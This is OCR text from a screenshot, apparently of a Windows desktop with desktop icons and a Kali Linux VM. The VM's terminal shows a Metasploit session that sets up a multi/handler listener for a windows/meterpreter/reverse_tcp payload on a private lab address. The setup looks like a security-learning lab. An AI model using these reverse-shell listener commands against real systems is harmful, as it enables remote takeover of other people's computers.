 shop related
animals
METERPRET...
COMMANDS
DB Browser
(SQLite)
BILLS
PSUP - R20
WIRESHARK
TOOL
cards.xlsx
PYTHON
GAMES
5 Lakh
Subscriber...
danger3.exe
ULTRA hd
logo.jpg
PROPERTY
LOAN DOC...
AARADHYA
PICS 19.1...
Recycle Bin
idoo Video
Editor Pr...
BOOTCAMP
FB_IMG_16...
ABHIRAM....
2023
CALENDAR
Marks.xlsx
v.txt
SKU - IGNITE
4.0 Letter.d...
SERIALS FOR
SPLITTER A...
DATA
STRUCTUR...
PROTOCOLS
IN NETWO...
Sundeep
A chann
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Windows XP
kali-linux-202
Home
kali-linux-2022.3-vmware-...
1 2 3 4
8:57
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.2.9-dev
]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post
]
+ -- --=[ 867 payloads - 45 encoders - 11 nops
]
+ -- --=[ 9 evasion
]
Metasploit tip: View advanced module options with
advanced
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_t
cp
msf6 exploit(multi/handler) > set payload windows/me
terpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.71.1
28
lhost ⇒ 192.168.71.128
msf6 exploit(multi/handler) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
23°C
Mostly clear
ENG
IN
19:27
22-12-2022
26